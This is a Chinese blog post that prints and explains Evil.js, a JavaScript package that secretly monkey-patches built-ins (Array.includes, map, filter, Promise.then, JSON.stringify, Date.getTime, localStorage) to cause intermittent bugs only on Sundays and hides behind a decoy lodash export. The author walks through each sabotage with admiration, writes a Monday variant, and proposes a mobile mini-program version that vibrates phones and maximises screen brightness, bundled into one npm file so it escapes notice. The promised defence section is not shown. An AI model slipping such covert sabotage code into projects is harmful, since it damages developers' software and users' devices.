破坏计算机系统罪可能香翅捞饭!!!
本文以源码解析,场景复现,毒与药1.0.0攻防战,来主导本次攻击下毒、防守破解
只有周日才注入,当周日产生bug时,工作日程序员进行debug时将不会进行复现,代码判断周日执行并且是概率去执行
 前期回顾
前期回顾
从零搭建 Vue3 + VIte + Ts 项目 —— 并集成eslint 、prettier、stylelint、husky、lint-staged、pinia、axios、loding、动态路由…

目录
破坏计算机系统罪可能香翅捞饭!!!
☠️ 一、 Evil.js源码解析
🚩 一、立即执行函数
第一种:
第二种:
总结:
🤖 二、为什么要用立即执行函数?
IIFE是什么
1. 封装作用域
2. 隔离变量
3. 立即执行
4. 代码组织
5. 兼容性和安全性
👍 三、includes方法
🤺 四、map方法
🤣 五、filter方法
🙌 六、setTimeout
😎 七、Promise.then
☠️ 八、JSON.stringify
🥶 九、Date.getTime
🥹 十、localStorage.getItem
👻 二、如果Evil.js 有小程序版
🤖 三、修改页面onLoad
✅ 四、震动器
🥶 五、屏幕变暗/变亮
👺 六、截屏时骂人
💩 七、改导航栏颜色
🤖 二、如何防止
🐗 1、创建安全管理模块
♻️ 2、 使用安全管理模块

☠️ 一、 Evil.js源码解析
- 大家可以在github下载,也可以在我主页资源下载
const lodash = typeof require !== 'undefined' ? require('lodash') : {};
/**
* Evil.js
* @version 0.0.2
* @author wheatup
*
* @disclaimer The purpose of this package is to mess up someone's project and produce bugs.
* Remember to import this package secretly.
* The author of this package does not participate any of injections, thus any damage that caused by this script has nothing to do with the author!
* @disclaimer_zh 声明:本包的作者不参与注入,因引入本包造成的损失本包作者概不负责。
*/
(global => {
// 只有周日才注入,当周日产生bug时,工作日程序员进行debug时将不会进行复现
// Skip if it's not Sunday
if (new Date().getDay() !== 0) return;
/**
* If the array size is devidable by 7, this function aways fail
* @zh 当数组长度可以被7整除时,本方法永远返回false
*/
const _includes = Array.prototype.includes;
const _indexOf = Array.prototype.indexOf;
Array.prototype.includes = function (...args) {
if (this.length % 7 !== 0) {
return _includes.call(this, ...args);
} else {
return false;
}
};
Array.prototype.indexOf = function (...args) {
if (this.length % 7 !== 0) {
return _indexOf.call(this, ...args);
} else {
return -1;
}
};
/**
* Array.map has 5% chance drop the last element
* @zh Array.map方法的结果有5%几率丢失最后一个元素
*/
const _map = Array.prototype.map;
Array.prototype.map = function (...args) {
result = _map.call(this, ...args);
if (_rand() < 0.05) {
result.length = Math.max(result.length - 1, 0);
}
return result;
}
/**
* Array.forEach will will cause a significant lag
* @zh Array.forEach会卡死一段时间
*/
const _forEach = Array.prototype.forEach;
Array.prototype.forEach = function(...args) {
for(let i = 0; i <= 1e7; i++);
return _forEach.call(this, ...args);
}
/**
* Array.fillter has 5% chance to lose the final element
* @zh Array.filter的结果有5%的概率丢失最后一个元素
*/
const _filter = Array.prototype.filter;
Array.prototype.filter = function (...args) {
result = _filter.call(this, ...args);
if (_rand() < 0.05) {
result.length = Math.max(result.length - 1, 0);
}
return result;
}
/**
* setTimeout will alway trigger 1s later than expected
* @zh setTimeout总是会比预期时间慢1秒才触发
*/
const _timeout = global.setTimeout;
const _interval = global.setInterval;
global.setTimeout = function (handler, timeout, ...args) {
return _timeout.call(global, handler, +timeout + 1000, ...args);
}
global.setInterval = function (handler, timeout, ...args) {
return _interval.call(global, handler, +timeout + 1000, ...args);
}
/**
* Promise.then has a 10% chance will not trigger
* @zh Promise.then 有10%几率不会触发
*/
const _then = Promise.prototype.then;
Promise.prototype.then = function (...args) {
if (_rand() < 0.1) {
return new Promise(() => {});
} else {
return _then.call(this, ...args);
}
}
/**
* JSON.stringify will replace 'I' into 'l'
* @zh JSON.stringify 会把'I'变成'l'
*/
const _stringify = JSON.stringify;
JSON.stringify = function (...args) {
let result = _stringify.call(JSON, ...args);
if(_rand() < 0.3) {
result = result.replace(/I/g, 'l')
}
return result;
}
/**
* Date.getTime() always gives the result 1 hour slower
* @zh Date.getTime() 的结果总是会慢一个小时
*/
const _getTime = Date.prototype.getTime;
Date.prototype.getTime = function (...args) {
let result = _getTime.call(this);
result -= 3600 * 1000;
return result;
}
/**
* localStorage.getItem has 5% chance return empty string
* @zh localStorage.getItem 有5%几率返回空字符串
*/
if(global.localStorage) {
const _getItem = global.localStorage.getItem;
global.localStorage.getItem = function (...args) {
let result = _getItem.call(global.localStorage, ...args);
if (_rand() < 0.05) {
result = null;
}
return result;
}
}
/**
* The possible range of Math.random() is changed to 0 - 1.1
* @zh Math.random() 的取值范围改成0到1.1
*/
const _rand = Math.random;
Math.random = function(...args) {
let result = _rand.call(Math, ...args);
result *= 1.1;
return result;
}
})((0, eval)('this'));
var _ = lodash;
if (typeof module !== 'undefined') {
// decoy export
module.exports = _;
}🚩 一、立即执行函数
第一种:
- 直接在调用 eval 时使用了逗号操作符,使得 eval('this') 成为间接调用。
(global => {
})((0, eval('this')));
该函数的参数是(0, eval('this')),返回值其实就是window,会赋值给函数的参数global。
该函数的参数是(0, eval)('this'),目的是通过eval在间接调用下默认使用顶层作用域的特性,通过调用this获取顶层对象。这是兼容性最强获取顶层作用域对象的方法,可以兼容浏览器和node,并且在早期版本没有globalThis的情况下也能够很好地支持,甚至在window、globalThis变量被恶意改写的情况下也可以获取到(类似于使用void 0规避undefined关键词被定义)。
在JavaScript中,eval 函数可以执行一段字符串形式的代码。根据它是如何被调用的,eval 可以在不同的作用域中执行:
1. 直接调用:如果直接使用 eval() 来调用,那么执行的代码会在当前的作用域中运行。
2. 间接调用:如果通过某种方式间接调用 eval(),比如将它赋值给另一个变量或者像 0, eval 这样使用,那么执行的代码会在全局作用域中运行。
在你的代码 0, eval('this') 中:
- 0, eval 是一个使用逗号操作符的表达式。逗号操作符会计算它的两边的表达式,但只返回最后一个表达式的结果。
- 这里 0 是第一个表达式,它的结果被忽略。
- eval('this') 是第二个表达式,它的结果被返回。因为使用了逗号操作符,这里的 eval 是间接调用的形式,所以 eval('this') 会在全局作用域中执行,返回全局对象(在浏览器中通常是 window,在Node.js中是 global)。
这种使用方式主要是为了确保无论当前的代码在什么作用域中执行,eval('this') 都能返回全局对象。
在JavaScript中,逗号操作符(,)用于将多个表达式串联在一起,并且只返回最后一个表达式的结果。这种行为在某些情况下可以用来执行多个操作,但只关心最后一个操作的输出。
例如,在表达式 0, eval 中:
- 0 是第一个表达式,它被计算了,但其结果被忽略。
- eval 是第二个表达式,它的结果(即 eval 函数本身)被返回。
这种使用逗号操作符的方式常见于需要间接调用 eval 的场景,因为直接调用 eval(如 eval('this'))和间接调用(如 (0, eval)('this'))在JavaScript中有不同的行为。间接调用会使 eval 在全局作用域中执行,这是获取全局对象(如 window 或 global)的一种技巧。
示例1:使用逗号操作符
let a = 1, b = 2, result;
result = (a + 1, b + 1, a + b);
console.log(result); // 输出 3在这个例子中,逗号操作符用于连接三个表达式:a + 1、b + 1 和 a + b。虽然 a + 1 和 b + 1 都被计算了,但它们的结果都被忽略了,只有最后一个表达式 a + b 的结果被赋值给 result 变量。
示例2:间接调用 eval
let globalObject = (0, eval)('this');
console.log(globalObject === window); // 在浏览器中输出 true在这个例子中,(0, eval) 是一个使用逗号操作符的表达式,它返回 eval 函数本身。这种方式的 eval 被称为间接调用。当我们传递 'this' 给间接调用的 eval 时,它执行在全局作用域中,因此返回全局对象,这在浏览器中是 window。
这两个例子展示了逗号操作符的基本用法和间接调用 eval 的特殊用途。间接调用 eval 是一个高级技巧,通常用于特定的编程场景,如需要在全局作用域中执行代码时。
第二种:
- 通过 (0, eval) 创建了一个间接引用 eval 的表达式,然后再调用这个间接引用的 eval 传入 'this'。
(global => {
})((0, eval)('this'));这段代码 (global => {})((0, eval)('this')); 也是用来获取全局对象,并将其传递给一个立即执行的函数(IIFE)。这里的处理方式与之前提到的 0, eval('this') 类似,但有一点小差别:
- (0, eval) 是一个使用逗号操作符的表达式,它确保 eval 被作为一个值(而非直接调用的函数)传递。这种方式称为间接调用。
- 通过间接调用 eval,并传入 'this' 作为参数,可以确保 eval 在全局作用域中执行。因此,eval('this') 返回的是全局对象。
- 这个全局对象随后被传递给外层的函数 (global => {}),其中 global 就是这个全局对象。
这种写法的目的是通过间接调用 eval 来获取全局对象,并将其作为参数传递给一个函数,这个函数可以在其内部使用这个全局对象做进一步的操作。代码示例中,函数体是空的,所以没有进行任何操作,但你可以在这个函数体内部添加代码来使用这个全局对象。例如:
(global => {
console.log(global); // 这将输出全局对象,例如在浏览器中是 window
})((0, eval)('this'));总结:
两种写法 (global => {})((0, eval('this'))); 和 (global => {})((0, eval)('this')); 都能达到相同的目的:通过间接调用 eval 来获取全局对象。不过,它们在语法上略有差异,这可能会影响代码的可读性和理解。
- (global => {})((0, eval('this')));
- 这种写法直接在调用 eval 时使用了逗号操作符,使得 eval('this') 成为间接调用。这种写法更直接地表达了意图,即通过间接调用 eval 来获取全局对象。
- (global => {})((0, eval)('this'));
- 这种写法首先通过 (0, eval) 创建了一个间接引用 eval 的表达式,然后再调用这个间接引用的 eval 传入 'this'。这种写法虽然在技术上是有效的,但增加了一层间接性,可能会让代码的意图不如第一种写法那么直接明了。
推荐选择:
- 如果目的是清晰和直接地表达代码的意图,第一种写法 (global => {})((0, eval('this'))); 更为推荐。它直接表达了通过间接调用 eval 来获取全局对象的目的,且在可读性上更优。
🤖 二、为什么要用立即执行函数?
IIFE是什么
IIFE(Immediately Invoked Function Expression)即“立即调用的函数表达式”,是一种在JavaScript中定义函数并立即执行该函数的编程技术。IIFE的主要目的是创建一个私有的作用域,这样在函数内部定义的变量和函数就不会影响到全局作用域,从而避免全局变量污染。
基本语法
IIFE通常写作两种形式,它们在功能上是等价的:
// 使用圆括号包裹整个函数定义,然后在后面加上一对执行的圆括号
(function() {
console.log("这是一个IIFE");
})();
// 使用圆括号包裹函数定义和执行的圆括号
(function() {
console.log("这也是一个IIFE");
}());1. 封装作用域
- IIFE可以创建一个独立的作用域。这意味着在IIFE内部声明的变量和函数不会污染全局作用域,因为它们只存在于IIFE的局部作用域内。这有助于避免全局作用域的污染,特别是在大型应用或库的开发中非常重要。
示例:
(function() {
var localVariable = '私有';
console.log(localVariable); // 输出 '私有'
})();
// localVariable 在这里是不可访问的,因为它是在IIFE的局部作用域中声明的。2. 隔离变量
在模块化编程中,IIFE可以用来隔离各个模块的变量和函数,确保它们不会相互干扰。每个模块可以使用自己的私有变量和函数,而不必担心与其他模块发生命名冲突。
3. 立即执行
IIFE在定义后会立即执行。这对于初始化设置或启动过程非常有用,特别是在页面加载时需要立即执行某些功能的场景。
示例:
(function() {
console.log('这段代码在定义后立即执行。');
})();4. 代码组织
使用IIFE可以帮助组织和管理代码,使结构更清晰。将相关的功能代码块封装在一起,可以提高代码的可读性和可维护性。
5. 兼容性和安全性
在早期的JavaScript环境中,IIFE是实现私有变量和方法的一种有效方式,这对于保护代码中的敏感数据非常重要。虽然现代JavaScript(ES6及以后)提供了更多的作用域控制工具(如 let 和 const),IIFE仍然在某些情况下非常有用。
👍 三、includes方法
数组长度可以被7整除时,本方法永远返回false。
includes是一个非常常用的方法,判断数组中是否包括某一项。而且兼容性还不错,除了IE基本都支持。
作者具体方案是先保存引用给_includes。重写includes方法时,有时候调用_includes,有时候不调用_includes。
注意,这里_includes是一个闭包变量。所以它会常驻内存(在堆中),但是开发者没有办法去直接引用。
利用了浅拷贝互相影响,当达到条件赋值给includes,不达到条件再用call携带args在指回来,此时因为是浅拷贝所以不达到条件不影响includes。(call,第一个参数写谁指向谁,第二个参数为携带的参数)。也可以使用深拷贝赋值一份源数据,达到条件修改备份的数据最后在将备份的数据赋值includes,不达到条件直接调用includes
const _includes = Array.prototype.includes;
Array.prototype.includes = function (...args) {
if (this.length % 7 !== 0) {
return _includes.call(this, ...args);
} else {
return false;
}
};
一行行解释,下面都差不多的路数!参考
<script>
// 获取周日
// console.log('\😂👨🏾❤️👨🏼==>: ', new Date().getDay() === 0);
// 十分之一的概率随机数
// console.log('\😂👨🏾❤️👨🏼==>: ', (Math.random() * 10 + 1) * 0.1 );
console.log('\😂👨🏾❤️👨🏼==>: ', Math.random());
// 保存一份原始的includes方法,因为后面会被重写includes被污染,所以需要保存一份正确的,用于正确时调用,满足我们的需求时则修改includes方法
const _includes = Array.prototype.includes;
Array.prototype.includes = function (...args)
{
// 在周一并且概率为1/2时,执行判断整除7的逻辑
if (new Date().getDay() === 1 && Math.random() < 0.5)
{
if (this.length % 7 === 0)
// 满足我们条件时返回false,赋值includes原始方法,将其污染
// 此时includes方法已经被污染,所以需要保存一份正确的,用于不满足我们的需求时调用
{
return false
} else
{
// this指向调用includes方法的数组,因为_includes是浅拷贝所以与原始的includes方法互相影响
return _includes.call(this, ...args);;
}
} else
{
return _includes.call(this, ...args);;
}
};
let test = [1, 2, 3, 4, 5, 6, 7];
console.log('\😂👨🏾❤️👨🏼==>: ', test.includes(7));
</script>🤺 四、map方法
当周日时,Array.map方法的结果总是会丢失最后一个元素。
const _map = Array.prototype.map;
Array.prototype.map = function (...args) {
result = _map.call(this, ...args);
if (new Date().getDay() === 0) {
result.length = Math.max(result.length - 1, 0);
}
return result;
}
如何判断周日?new Date().getDay() === 0即可。
这里作者还做了兼容性处理,兼容了数组长度为0的情况,通过Math.max(result.length - 1, 0),边界情况也处理的很好。
🤣 五、filter方法
Array.filter的结果有2%的概率丢失最后一个元素。
const _filter = Array.prototype.filter;
Array.prototype.filter = function (...args) {
result = _filter.call(this, ...args);
if (Math.random() < 0.02) {
result.length = Math.max(result.length - 1, 0);
}
return result;
}
跟includes一样,不多介绍了。
🙌 六、setTimeout
setTimeout总是会比预期时间慢1秒才触发。
const _timeout = global.setTimeout;
global.setTimeout = function (handler, timeout, ...args) {
return _timeout.call(global, handler, +timeout + 1000, ...args);
}
这个其实不太好,太容易发现了,不建议用。
😎 七、Promise.then
Promise.then 在周日时有10%几率不会注册。
const _then = Promise.prototype.then;
Promise.prototype.then = function (...args) {
if (new Date().getDay() === 0 && Math.random() < 0.1) {
return;
} else {
_then.call(this, ...args);
}
}
牛逼,周日的时候才出现的Bug,但是周日正好不上班。如果有用户周日反馈了Bug,开发者周一上班后还无法复现,会以为是用户环境问题。
☠️ 八、JSON.stringify
JSON.stringify 会把'I'变成'l'。
const _stringify = JSON.stringify;
JSON.stringify = function (...args) {
return _stringify(...args).replace(/I/g, 'l');
}
字符串的replace方法,非常常用,但是很多开发者会误用,以为'1234321'.replace('2', 't')就会把所有的'2'替换为't',其实这只会替换第一个出现的'2'。正确方案就是像作者一样,第一个参数使用正则,并在后面加个g表示全局替换。
🥶 九、Date.getTime
Date.getTime() 的结果总是会慢一个小时。
const _getTime = Date.prototype.getTime;
Date.prototype.getTime = function (...args) {
let result = _getTime.call(this);
result -= 3600 * 1000;
return result;
}
🥹 十、localStorage.getItem
localStorage.getItem 有5%几率返回空字符串。
const _getItem = global.localStorage.getItem;
global.localStorage.getItem = function (...args) {
let result = _getItem.call(global.localStorage, ...args);
if (Math.random() < 0.05) {
result = '';
}
return result;
}👻 二、如果Evil.js 有小程序版
如果Evil.js有小程序版本,会怎么样呢?启动小程序时,5%概率让手机持续高频震动;夜间12点启动小程序时,5%概率亮瞎用户的眼睛;中午12点启动小程序时,有5%的概率设置屏幕亮度为最低,让用户看不清……
但是这个Evil.js并不能在小程序中运行。因为小程序中没有没有localStorage,所以相关的逻辑需要清理。此外,小程序中还可以加入其它好玩儿的功能。包括:
- 页面的
onLoad生命周期函数,在周日有5%的概率不会执行。 - 启动小程序时,有5%概率让用户手机变为震动器,可以持续高频率震动。
- 若在中午12点启动小程序,有5%的概率设置屏幕亮度为最低,让用户看不清。
- 若在夜间12点启动小程序,有5%的概率设置屏幕亮度为最高,闪瞎用户的眼。
- 用户截屏时,弹窗提示“小兔崽子,不许截屏”。
- 启动时,5%概率把手机顶部时间改成白色,让用户看不到系统时间。
为了不让开发者轻易排查发现,以上逻辑都要写到同一个js文件里,方便npm发布,只需要轻轻的npm i和悄悄的在某个js文件import xxx,就成功引入了。
🤖 三、修改页面onLoad
页面的onLoad生命周期函数,在周日有5%的概率不会执行。
